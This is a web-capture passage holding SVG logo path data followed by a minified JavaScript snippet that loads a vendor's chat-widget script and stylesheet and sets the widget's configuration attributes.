		c2.5-1.8,3.8-4.2,3.8-7.3c0-1.2-0.2-2.3-0.4-3.3c-0.3-1-0.9-1.9-1.7-2.7s-2-1.5-3.5-2.2c-1.5-0.6-3.4-1.2-5.8-1.7
		c-5.7-1.2-10.6-2.4-14.7-3.6c-4.1-1.2-7.6-2.8-10.3-4.6s-4.7-4-5.9-6.6c-1.5-2.6-2.1-5.9-2.1-9.9c0-3.1,0.6-5.9,1.7-8.6
		s2.8-5,5.2-7c2.3-2,5.2-3.5,8.6-4.7s7.4-1.7,12-1.7c4.5,0,8.5,0.6,12.1,1.7c3.6,1.2,6.7,2.8,9.2,4.9c2.6,2.1,4.6,4.7,6,7.7
		s2.2,6.4,2.4,10H45.6L45.6,26.8z"/>
	<path class="st0" d="M97.5,42.9H111v15.7c0,2.9-0.4,5.7-1.3,8.3s-2.2,5-4,7c-1.8,2.1-4.1,3.7-6.9,4.9c-2.8,1.2-6.1,1.8-10,1.8
		c-4,0-7.4-0.6-10.3-1.8c-2.8-1.2-5.1-2.8-7-4.8c-1.8-2-3.1-4.4-4-7c-0.8-2.7-1.2-5.5-1.2-8.5V9.3h14.4v14.9H111v10.3H80.8v22.6
		c0,3.5,0.6,6.2,1.9,8.1c1.3,1.9,3.4,2.9,6.4,2.9c2.9,0,5-0.9,6.4-2.8c1.4-1.9,2.1-4.5,2.1-7.9L97.5,42.9L97.5,42.9z"/>
	<path class="st0" d="M129.6,55.5c0.2,4.2,1.4,7.5,3.6,10c2.2,2.5,5.1,3.7,8.7,3.7c2.4,0,4.5-0.5,6.3-1.6s3-2.6,3.5-4.5h15
		c-1.7,5.7-4.7,10-8.9,13.1s-9.3,4.6-15.2,4.6c-18.3,0-27.5-10-27.5-30c0-4.2,0.6-8.1,1.8-11.5c1.2-3.4,2.9-6.4,5.2-8.8
		c2.3-2.5,5.1-4.3,8.3-5.6c3.3-1.3,7-2,11.3-2c8.5,0,14.9,2.7,19.3,8.2c4.4,5.4,6.5,13.6,6.5,24.6L129.6,55.5L129.6,55.5z
		 M152.6,46.3c-0.1-2-0.4-3.8-1.1-5.3c-0.6-1.5-1.5-2.8-2.5-3.8s-2.2-1.8-3.6-2.2c-1.3-0.5-2.7-0.7-4.1-0.7c-2.9,0-5.4,1.1-7.5,3.2
		c-2.1,2.1-3.3,5.1-3.6,8.9L152.6,46.3L152.6,46.3z"/>
	<path class="st0" d="M172,105.2v-81h14l0.1,6.7c3.4-5.4,8.5-8.2,15.3-8.2c3.4,0,6.6,0.7,9.6,2c2.9,1.3,5.5,3.3,7.5,5.8
		c2.1,2.5,3.7,5.6,4.9,9.3s1.8,7.8,1.8,12.4c0,4.2-0.5,8-1.5,11.5s-2.5,6.5-4.4,9s-4.3,4.5-7.1,5.9s-6,2.1-9.6,2.1
		c-6.8,0-12.2-2.9-16.3-8.6v33.2L172,105.2L172,105.2L172,105.2z M198,68.2c8.4,0,12.5-5.7,12.5-17c0-4.9-1.2-8.9-3.5-12
		s-5.3-4.6-8.9-4.6c-3.5,0-6.4,1.5-8.8,4.4c-2.3,2.9-3.5,6.7-3.5,11.4C185.8,62.3,189.8,68.2,198,68.2z"/>
	<path class="st0" d="M243.3,55.5c0.2,4.2,1.4,7.5,3.6,10c2.2,2.5,5.1,3.7,8.7,3.7c2.4,0,4.5-0.5,6.3-1.6s3-2.6,3.5-4.5h15
		c-1.7,5.7-4.7,10-8.9,13.1c-4.2,3.1-9.3,4.6-15.2,4.6c-18.3,0-27.5-10-27.5-30c0-4.2,0.6-8.1,1.8-11.5s2.9-6.4,5.2-8.8
		c2.3-2.5,5.1-4.3,8.3-5.6c3.3-1.3,7-2,11.3-2c8.5,0,14.9,2.7,19.3,8.2c4.4,5.4,6.5,13.6,6.5,24.6L243.3,55.5L243.3,55.5z
		 M266.2,46.3c-0.1-2-0.4-3.8-1.1-5.3c-0.6-1.5-1.5-2.8-2.5-3.8s-2.2-1.8-3.6-2.2c-1.3-0.5-2.7-0.7-4.1-0.7c-2.9,0-5.4,1.1-7.5,3.2
		c-2.1,2.1-3.3,5.1-3.6,8.9L266.2,46.3L266.2,46.3z"/>
	<path class="st0" d="M318.7,40.8c-0.4-2.5-1.3-4.4-2.9-5.5c-1.5-1.2-3.9-1.7-7-1.7c-3,0-5.2,0.4-6.8,1.1c-1.5,0.7-2.3,1.9-2.3,3.6
		c0,1.5,0.8,2.7,2.3,3.6c1.5,0.9,3.7,1.8,6.7,2.6c4.8,1.3,8.8,2.5,12.1,3.4c3.3,0.9,5.9,2,7.9,3.3s3.4,2.9,4.2,4.8
		c0.9,1.9,1.3,4.5,1.3,7.7c0,4.9-2.1,9-6.1,12.2c-4.1,3.2-10.2,4.9-18.2,4.9c-4,0-7.5-0.4-10.7-1.3s-5.9-2.2-8.2-3.9
		c-2.3-1.7-4-3.7-5.3-6c-1.2-2.3-1.9-5-2-7.9h15c0,2.6,1,4.7,3.1,6.1c2,1.4,4.7,2.2,8,2.2c2.8,0,5.1-0.4,7.1-1.3s3-2.2,3-4
		c0-2-0.7-3.5-2.2-4.4s-3.7-1.7-6.7-2.4c-5.4-1.2-9.7-2.4-13-3.8c-3.3-1.3-5.8-2.7-7.7-4.3c-1.8-1.6-3.1-3.3-3.7-5.2s-1-4-1-6.3
		c0-2.1,0.4-4.1,1.3-5.9c0.9-1.9,2.2-3.5,4.1-4.9s4.3-2.6,7.3-3.4c3-0.9,6.6-1.3,11-1.3c7.9,0,13.7,1.6,17.3,4.8
		c3.7,3.2,5.7,7.6,6,13.3L318.7,40.8L318.7,40.8z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://api.stepes.com/public/soulmachine/widget-snippet.min.js?v=1.0.1
body_size: 440
content:
function e(e){const t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}!function(){const t=function(e){const t=document.createElement("script");return t.async=!1,t.defer=!0,t.src=e,t}("https://api.stepes.com/public/soulmachine/web-components.1.0.0.js"),n=function(e){const t=document.createElement("link");return t.type="text/css",t.rel="stylesheet",t.href=e,t}("https://api.stepes.com/public/soulmachine/web-components.1.0.0.css"),o={...document.currentScript.dataset,...window.smConfig};t.onload=(()=>{!function(e){const t=document.createElement("sm-widget");e.smTokenServer&&t.setAttribute("token-server",e.smTokenServer),e.smApiKey&&t.setAttribute("api-key",e.smApiKey),e.smProfilePicture&&t.setAttribute("profile-picture",e.smProfilePicture),e.smGreeting&&t.setAttribute("greeting",e.smGreeting),e.smPosition&&t.setAttribute("position",e.smPosition),e.smLayout&&t.setAttribute("layout",e.smLayout),document.body.appendChild(t)}(o),console.log("%cWidget version: 1.0.0","color: #FFFFFF; font-size: 18px; background: #1E5B98; padding: 10px;")}),window.addEventListener("DOMContentLoaded",()=>{e(n),e(t)})}();